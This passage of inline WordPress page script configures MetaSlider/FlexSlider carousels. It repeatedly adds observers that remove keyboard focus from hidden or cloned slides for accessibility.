                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_23684');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_23684')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_23684');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_23684');
        };
        var timer_metaslider_23684 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_23684, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_23684, 1) : metaslider_23684(window.jQuery);
        };
        timer_metaslider_23684();
var metaslider_19769 = function($) {
            $('#metaslider_19769').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19769');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19769')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19769');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19769');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_19769 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19769, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19769, 1) : metaslider_19769(window.jQuery);
        };
        timer_metaslider_19769();
var metaslider_33890 = function($) {$('#metaslider_33890').addClass('flexslider');
            $('#metaslider_33890').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_33890')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_33890');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
